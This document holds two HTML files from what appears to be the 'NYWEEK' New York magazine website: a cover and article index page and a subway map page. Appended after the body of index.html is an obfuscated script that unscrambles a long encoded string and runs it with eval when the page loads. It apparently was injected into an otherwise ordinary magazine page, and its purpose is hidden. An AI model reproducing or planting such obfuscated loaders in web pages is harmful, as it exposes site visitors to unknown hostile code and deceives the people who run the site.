
<file: index.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>NYWEEK / NEW YORK CITY</title><link rel="manifest" href="/manifest.json"><meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=5,user-scalable=yes"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><link href="/ios/LaunchImage-Portrait@2x~ipad_2048x2732.png" sizes="2048x2732" rel="apple-touch-startup-image"><link href="/ios/LaunchImage-Portrait@2x~ipad_1668x2224" sizes="1668x2224" rel="apple-touch-startup-image"><link href="/ios/LaunchImage-Portrait@2x~ipad_1536x2048.png" sizes="1536x2048" rel="apple-touch-startup-image"><link href="/ios/LaunchImage-1125@3x~iphoneX-portrait_1125x2436.png" sizes="1125x2436" rel="apple-touch-startup-image"><link href="/ios/LaunchImage-1242@3x~iphone6s-portrait_1242x2208.png" sizes="1242x2208" rel="apple-touch-startup-image"><link href="/ios/LaunchImage-750@2x~iphone6-portrait_750x1334.png" sizes="750x1334" rel="apple-touch-startup-image"><link href="/ios/LaunchImage-568h@2x~iphone_640x1136.png" sizes="640x1136" rel="apple-touch-startup-image"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="application-name" content="NYWEEK"><meta name="apple-mobile-web-app-title" content="NYWEEK"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:title" content="NYWEEK"><meta property="og:type" content="website"><meta property="og:description" content="NYWEEK"><meta property="og:url" content="https://nyweek.io"><meta property="og:image" content="https://nyweek.io/nyweek.png"><meta property="og:site_name" content="NYWEEK"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="NYWEEK"><meta name="twitter:site" content="@nyweek"><meta name="twitter:creator" content="@nyweek"><meta name="twitter:description" content="NYWEEK"><meta name="twitter:image" content="https://nyweek.io/nyweek.png"><meta name="twitter:image:alt" content="NYWEEK"><meta name="description" content="NYWEEK Magazine"><meta name="keywords" content="NYWEEK Magazine, New York, Events"><style>body{padding:0;font-family:'Avenir Next'}.coverindex{columns:3;column-rule:1px solid #fff;padding:10px;column-gap:14 px}.coverindex p,.index p,body{margin:0}.coverindex h4{font-size:15pt;line-height:18pt;color:#fff;margin:0;letter-spacing:-.6pt}.coverindex h5{font-size:13pt;color:#fff;margin:0;opacity:.6}.coverindex h4 .author,.feature h1,.feature-author h2{font-size:10pt;color:#fff;font-weight:100}.feature{text-align:right;padding:130px 40px 0}.feature-author h2{font-weight:700;opacity:.7;margin:2px 0 0;text-transform:uppercase}.feature h1{font-size:49pt;line-height:50pt;font-family:Ingeborg}@media (max-width:412px){.feature h1{font-size:32pt;line-height:34pt;font-family:Ingeborg;color:#fff;font-weight:100;margin:0}.coverindex h4{font-size:11pt;line-height:11pt}.coverindex h5{font-size:8pt;color:#fff}.feature{padding:150px 20px 0}}.coverimage{height:1152px;background:url(../media/cover-back.jpg)}.header{padding:5px 10px 0}.img90{border-color:#ff69b4}.issue{font-size:6pt;line-height:6pt;padding:10px 10px 0}nav{font-size:8pt;line-height:8pt;padding:10px}img{display:inline-block;width:100%}.page2{width:calc(100vw)}.col2{columns:2;overflow-x:scroll;overflow-y:hidden;white-space:nowrap}.scrolling-wrapper-flexbox{-ms-scroll-snap-type:mandatory;-webkit-scroll-snap-type:mandatory;-webkit-scroll-snap-destination:0 0;-webkit-overflow-scrolling:touch;height:100vh;overflow-y:scroll;scroll-snap-type:y proximity;display:flex;width:100%;flex-direction:column;scroll-behavior:smooth}.columns{columns:1;width:calc(100vw - 10px);padding:0 5px}.pageframe{display:flex}.layout{width:100vw}.margin{width:0;height:0}.vnav,.vnav a{font-weight:700}.vnav{font-size:14px;margin-left:1px;margin-top:calc(50vh - 120px);display:block;transform-origin:0 0;transform:rotate(90deg);width:280px;height:auto;letter-spacing:1px;padding-top:2px;opacity:.4;background-blend-mode:color-burn}.vnav a{font-family:'Avenir Next';color:red;text-decoration:none;background-color:#fff;padding:5px 10px;line-height:20px;border-radius:0;margin:0 4px}.page{width:100%;flex:0 0 auto;padding:0;margin:0;scroll-snap-align:start;scroll-snap-coordinate:0 0;-webkit-scroll-snap-coordinate:0 0;page-break-inside:avoid;break-inside:avoid}@media (min-width:920px){.columns{columns:2;column-rule:.5px solid #000;column-rule-style:double;column-fill:balance;column-gap:10px}.page{width:100%}}@media (min-width:1024px){.scrolling-wrapper-flexbox{columns:2}}@media (min-width:1200px){.scrolling-wrapper-flexbox{columns:2}}@media (min-width:3047px){.columns,.scrolling-wrapper-flexbox{columns:4}.page{width:25vw}}.pagew{width:200vw;flex:0 0 auto}.nomr{padding-right:0;width:calc(100vw + 1px)}.index,.index2{font-size:8.5pt;line-height:9.1pt;column-gap:20px;page-break-inside:avoid;break-inside:avoid;word-wrap:break-word;padding:40px 90px 30px 60px;letter-spacing:-.3pt;columns:1;margin-bottom:20px}.index img{max-width:200px}.index2{padding:0 40px 60px 60px}.index2 img{max-width:300px}.archive a,h1.indexh1{font-weight:700;color:#cb0100}h1.indexh1{font-family:Bungee;font-size:48pt;line-height:48pt;margin:40px 0 0 40px}.footer{margin:50px}.index h2{margin:30px 0 5px;font-size:16pt;line-height:17pt}.index h3{margin:5px 0;font-size:12pt;line-height:12pt}@media (min-width:846px){.nomr{padding:20px;width:calc(50vw + 1px)}.index{columns:2}}@media (min-width:1023px){.index{columns:2}}@media (min-width:3048px){.scrolling-wrapper-flexbox{columns:4}.index{columns:2}.page{width:25vw}.pagew{width:50vw}}.ad{padding:0}.archive hr{border:.5px solid #000;margin:20px 0}.archive a{text-decoration:none}.archive a:hover{text-decoration:underline}</style><style>h1.hero{font-family:'Avenir Next';font-size:42px;font-weight:100;padding:15px;margin:0;line-height:48px;color:#c70095}h1.hero a{color:#c70095;text-decoration:none}</style><style>.colsmall{font-size:8.5pt;line-height:9.1pt;column-gap:20px;page-break-inside:avoid;break-inside:avoid;word-wrap:break-word;letter-spacing:-.3pt;margin-bottom:20px;columns:1;padding:0 10px}.colsmall p:first-line{font-weight:700}.colsmall h1,.colsmall h2{font-size:11pt;line-height:12pt;margin:0;background:#000;color:#fff;padding:4px 4px 0}.colsmall h2{font-size:10pt;line-height:11pt;margin:0 0 5px;padding:0 4px 4px}@media (min-width:221px){.colsmall{columns:2}}@media (min-width:321px){.colsmall{columns:2}}@media (min-width:600px) and (min-width:748px){.colsmall{columns:4}}@media (min-width:380px) and (min-width:644px){.colsmall{columns:3}}@media (min-width:800px){.colsmall{columns:4}}@media (min-width:1200px){.colsmall{columns:4}}@media (min-width:3000px){.colsmall{columns:6}}</style><style>.lines p{border-bottom:1px solid #a9a9a9;padding-bottom:3px;margin-bottom:2px;margin-top:0}</style><style as="font">@font-face{font-family:'Avenir Next';font-display:swap;src:local('Avenir Next Regular'),local('AvenirNext-Regular'),url(fonts/hinted-AvenirNext-Regular.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:'Avenir Next';font-display:swap;src:local('Avenir Next Italic'),local('AvenirNext-Italic'),url(fonts/hinted-AvenirNext-Italic.woff2) format('woff2');font-weight:400;font-style:italic}@font-face{font-family:'Avenir Next';font-display:swap;src:local('Avenir Next Bold'),local('AvenirNext-Bold'),url(fonts/hinted-AvenirNext-Bold.woff2) format('woff2');font-weight:700;font-style:normal}@font-face{font-family:'Avenir Next Ultra';font-display:swap;src:local('AvenirNext-UltraLight'),url(fonts/hinted-AvenirNext-UltraLight.woff2) format('woff2');font-weight:200;font-style:normal}@font-face{font-family:Bungee;font-display:swap;src:local('Bungee Regular'),local('Bungee-Regular'),url(fonts/hinted-Bungee-Regular.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:Ingeborg;font-display:swap;src:url(fonts/hinted-Ingeborg-Block.woff2) format('woff2');font-weight:400;font-style:normal}</style></head><body><div class="scrolling-wrapper-flexbox"><div class="columns"><div class="page"><div class="issue">OCTOBER 17, 2017 / VOLUME 5 / NUMBER 1</div><div class="header"><img class="img90" alt="NYWEEK" src="media/nyweek.png"></div><nav>READS / EATS / DATES &amp; TIMES / GUIDE / CLASSIFIEDS / LOVE / I/O</nav><div class="coverimage"><div class="coverindex"><p></p><h4>No Clean-Up for the Gowanus Again</h4><h5 class="author">JIM KNIPFEL</h5><p></p><p></p><h4>Sometimes a Chicken Crosses the Line</h4><h5 class="author">LESTER & CHARLIE</h5><p></p><p></p><h4>At the Boys Club, Delmonico's</h4><h5 class="author">RASHA REFAIE</h5><p></p></div><div class="feature"><h1>A Saint<br>for<br>Sinners</h1><div class="feature-author"><h2>By Don MacLeod</h2></div></div></div></div><div class="page"><div class="ad"><a href="https://www.apple.com/watch/" target="apple"><img alt="Advertisement: Apple Watch" src="media/watch.jpg"></a></div></div><div class="page"><h1 class="indexh1">INDEX</h1><div class="index"><p></p><h2>The Greatest Bad<br>Writer in America?</h2><h3>Weird, Forgotten Harry Stephen Keeler</h3>By Daniel Riccuito • Books • May 25th, 2016<p></p><h2>Troubled Waters</h2><h3>No Clean-Up for the Gowanus Again</h3><p>By Jim Knipfel • New York • May 23rd, 2016 • A Saint for Sinners</p><h2>A Saint for Sinners</h2><h3>Guatemala's Maximón</h3><p>By Don MacLeod • Travel • May 21st, 2016</p><h2>Sticky Chicken Fingers</h2><h3>Sometimes a Chicken Crosses the Line</h3><p>By Lester & Charlie • News • May 20th, 2016</p><h2>Your Death,<br>My Christmas Present</h2><h3>Phooey and Oopsy Go on the Lam</h3><p>By Leonard Eels • Fiction • May 18th, 2016</p><h2>The Big Picture</h2><h3>A Conversation with Cosmologist Sean Carroll</h3><p>By Gerald Alper • Psychology • May 16th, 2016</p><h2>Girl Meets Lunch</h2><h3>At the Boys Club, Delmonico's</h3><p>By Rasha Refaie • Food • May 15th, 2016</p></div><div class="index2"><a href="datestimes.html"><img alt="Date & Times" src="media/datesandtimes.png"></a></div><div class="footer"><div class="archive"><h2><a href="subway.html">Subway Map</a></h2></div><div class="archive"><hr><h3>Download Issue</h3><a href="download/issue.dmg">Download dmg</a>&bull;<a href="download/issue.tgz">Download tgz</a>&bull;<a href="download/issue.7z">Download 7z</a></div></div></div><div class="page"><div class="ad"><a href="/eats"><img alt="Eats &amp; Drinks" src="media/eats.jpg"></a></div></div><div class="page"><h1 class="hero"><a href="datestimes.html"><img alt="Dates &amp; Times" src="media/datesandtimes.png"></a></h1><img alt="Dates &amp; Times Cover" src="media/datestimescover.png"><div class="datestimes"><h1 class="hero"><a href="datestimes.html#musicmanhattan">MUSIC / MANHATTAN</a></h1></div></div><div class="page"><div class="ad"><a href="/guide"><img alt="Guide" src="media/guide.jpg"></a></div></div><div class="page"><div class="ad"><a href="/classified/personals"><img alt="Classified &amp; Personals" src="media/lovepersonals.png"></a></div></div><div class="page"><div class="ad"><a href="/io"><img alt="I/O" src="media/io.jpg"></a></div></div><div class="page"><a href="https://www.rag-bone.com/" target="ragandbone"><img alt="Advertisement: Rag &amp; Bone" src="media/ragandbone.jpg"></a></div></div></div></body><script>!function(){function Ox$(x,_){for(var r=x.length,n=[],t=0;t<r;t++)n[t]=x.charAt(t);for(t=0;t<r;t++){var e=_*(t+360)+_%19506,i=_*(t+241)+_%30094,a=e%r,o=i%r,u=n[a];n[a]=n[o],n[o]=u,_=(e+i)%7379206}var s=String.fromCharCode(127);return n.join("").split("%").join(s).split("#1").join("%").split("#0").join("#").split(s)}eval(Ox$('e0101r1,0(firxEr1(nnxE0.x10)00_(o#]_unFfv)x93__e#o070,x1500i{0ca,#.(0(t)em0iB_tuA0Fs1a__0n euo(0nos1,0"x011]210+1\\7;n 2{n_0,0r)1nEy(n,r_64;1pe=+2(504)0gtr{6(_n(t110rj02]eS)un0)}gu) 80A 11;4aer)011o0eu0+10hpf;7n#51(}E)(4}p)fxc)xx6)}x1220x]n)e,10x1{0a05(1ex000 61[(.;u007((or(a({"n00)5p e5a250(})_01}(thc0f413xi"r0).41][ ]oxru9g2101$1";o i0u07)[4] 1.F50tc_{x000]r77FueF_0101ax8aa_t71l){0a_13n,cmn;{1)1r"x0 5000na a30e(00)_00)nu]70f_x10D)u0aa} tho1x3mv01]=(1r40100)"0)10$_6700e0xt11n04kt)__0;0011l j0}1iB0_E_00]vx0=0pt1o01n_=t2[9xp_F"e(_A0r0t2$521(0l)t(0=0l,(e1pxxfu00{a0)c1}B[200)02m1v1t_v1t*0x,rx"5_14r,(_{[uu1(n4x00_01x".10i5801519Ev0)n_n.0ufe00u1nn(}axort]6n1g,1a00ss 0rx t)).)egw2015{op0=l=a(1giv0-Y0_}ru_40re0re0.0x7C _ax_7 ]e01n01_ls=Fu0W e_x)21000 cn3i)100xi0#,1)txs111Six0_ c0/0000u_lluiAp(ve_ "4A,5. n01afu.u01nn)s0)stxu00 0,= Crn A,su(ix0 $s 0)0100#m(0_0mx0,r0,no11709xAgs10 p{W3x),o,(00(g0h2)[2e{40c)r1{_ox00l}0]i_o0:_x0a0p1l400d1,g;0;x.A0;0x_t8_(ui[)g0a0x0)_200=1)t10,gxx00,_301{1f0Aan;n0;mei11ap0Ap00c1,)51=000x020_611(\\0a0hy11ea0(x_x.0(h04xvAx 7x0r,xx0Cnt;1xai])c}_0)F(109001k0E;10s51_,(]7c)0r0tel[o(O_$n"crr00pas3[ve_1tr(53x15,0)0B4{0k520e_x0x01._t_r0,aa1;6e2en {0(x2[[iv 10x80A0 p._px0tx09a2e_f00l,0(;001_x0,("x;g(0_6mv,rFn._(00c1h))=Fii3.)(O)00m08u0A 200o10o$vxgr\\6v)056(=1n_0[1#(00408Ei43l01ox1ah_0v]6[0)000E_x0nrf_5.0xta4(40n]0n1u0)0t1_\\1c_a((0v7((cft51.017(e0xt0xBx1)}[. x(0[x(01S)ruehv} 03.sa01(F1_F104o0.00tA_10,)0{11DAt5,an(0)}=(rlx$.v=s[1s,xxf123)t1;_241xi=_clxrx170ou01(2=x,__,=[v8_rra)e.0f$)0_osj0s0o,f {_e#8[x na n=A)){y1i_003i0.ri._)aO}t)0011ox[x1;1lix.1r_0 r0_nn\\xnE5nn(xt10_xry46x[0r1000_0,O04u_t0t _{100_sFxf31)1_sx00i1010xx21O_)1_F=00;0,)5A i0(x031_]4\\0x0x0).i"esu0gp7+_]40x;ove0_ 0v0)011Agvxx_1_ 0=0[}5,0 1nx}A.D((10ug0;0_0m72\\1f}r_])1o13_r)00=r0(__"7)t_0oe01t01l0xx_t0{n00.0y;rh1()uriot1.x#)0x}120{4iE1r_110_cv1.10it00O012180"31 1_xx,x_el50n0_nr}0100[0}001)xr_0y09_tp_n=__5x0ux01(\\0j1e5_0,xE;80x0\\}i v_000a3$(41E05xx[xtga5.1)x$1g41x12[x[0(5iOa02c0f(_30_1_f0s0r1 x40_}#0"e1_x]g1\\f f_l0i14_7e002Fo0rncin1\\00+t1; 1{ANn1D20;010#Ax 0r}{nx0c003t10t1(,(01([]_x=5(uyc1(n0 B1t1_0(u_ee0o62_x090A1t0crx0xx 1n0peu_a),0w_"n{01j0Au(n_x(,p0x(0[e)0.9007{0.ix30;}rs]0t}A[n0cu00_x) 0Cx05n3=0E]70x(_lv0urf000#0fx61 400[Wsu1)30)_x((10u05_\\s0x(_0600,e[1 0(x01{o1)61,0110e1(x9x#5(0506_rt;xr_1,1_O0[5Ec5 1,h0xon]=06_x101)0i0_!08x10t]Fe,])1x_At(4_lx.pA0et1_1;]r37ne_1uoa10101_)1100i1]t0010rsce$0xe100_a_x0)nc n,0300}01A00471vt{Ovnxx[)_0var1)r.rx1_x15[0x t= x0rire4=0()_ri2t{0B n e0a(i001\\(("n.s2txalr01o0("x50n0O1rls=c0=0(_1+10,0ls00os_01)_r1"x801xe6")fx0xxl,1 C0ea2t_[015r]$t0011_p21)};"1( ]0o.01;0 C9s)(c17v(020e_101,_,5O_1}1i0Ei]7xe1t)3.0kc_xx110i_01x0  ..__)3t0.1_=e1(1[01s_r"]0;:0015l"x=o101iiC1_]0}f_sc_80"20e1xr0070_u[t0k;0(00t0_=*6,.vtu0l)0x0_n0l0 h0e0_ho#x.,01_t1roa0]059x_i2(Ax_s=00}no,ir_x00)x 1 0Ax.h.()_c0_0_{{aF_00)_00xu_0_0x10a9_1n_W_nr0i)51[alf31;0)]_0x;{1_06ex0xr600hO0).x[0)6,560] 1_(1xtad00(06Am]t00l700i42i5(y9 0(500x;o_0x7tvf_ar"_0144si.v1rmx0n2g',4540167)[0])}()</script></html>
</file>

<file: subway.html>
<html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="zoom=.2,width=device-width,minimum-scale=1,maximum-scale=12,user-scalable=yes"><meta http-equiv="X-UA-Compatible" content="ie=edge"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><title>NYWEEK</title><style>body{font-family:'Avenir Next';padding:0;margin:0}img{width:90%}.page2{width:calc(100vw)}.col2{columns:2;overflow-x:scroll;overflow-y:hidden;white-space:nowrap}img{display:inline-block;width:100%}.scrolling-wrapper-flexbox{display:flex;flex-wrap:nowrap;overflow-x:auto;columns:2;column-fill:balance-all;scroll-snap-type:x mandatory;scroll-snap-points-x:repeat(100vw)}.page{width:100vw;flex:0 0 auto;padding:0;margin:0;height:100vh;overflow-y:scroll;scroll-snap-align:end}.pagew{width:200vw;flex:0 0 auto}@media (min-width:846px){.page{width:50vw}.pagew{width:100vw}}.back{background-size:100%;background-repeat:no-repeat;background-position:center bottom}.content{line-height:24pt;padding:30px}.content2{line-height:24pt;padding:180px 30px 80px}.dropcap{opacity:.9;float:left;font-size:74pt;line-height:68pt;padding-top:6px;margin:0 16px -20px 6px;font-weight:100}.content h1{margin-top:0;font-weight:100;font-size:60pt;line-height:60pt;text-transform:uppercase}.photo0{margin-top:20px;padding-left:80px;margin-bottom:80px;clip-path:polygon(100% 0,75% 50%,100% 100%,0 100%,0 50%,0 0)}.photo1{margin-top:20px;padding-left:80px;margin-bottom:80px}.photo2{margin-top:120px;padding-right:80px}.photo3{margin-top:20px;padding-right:80px;margin-bottom:80px}.author{margin-bottom:64pt}.author2{margin:24pt 0;font-size:10pt}.nav,.nav a{font-size:8pt;margin-bottom:20px;padding:0 30px;color:#c90900;text-decoration:none}.nav2,.nav2 a{font-size:8pt;margin-bottom:20px;padding:0 30px;text-align:right;color:#c90900;text-decoration:none}.nav a:hover,.nav2 a:hover{text-decoration:underline}.map{height:100vh;width:100vw;overflow-x:auto}.mapimg{width:calc(2964px / 2);height:calc(3460px / 2);background:url(media/subwaymap.png);background-repeat:no-repeat;background-position:top left;background-size:100%}.logo{position:fixed;width:100px;margin:20px}</style></head><body><div id="mapdiv" class="map"><div id="mapimg" class="mapimg" onclick="center()"><a href="index.html"><img class="logo" src="android-chrome-192x192.png"></a></div></div><script>function center() {
      const map = document.getElementById('mapdiv');
      map.scrollTo(80, 470);
    }

    center();</script></body></html>
</file>
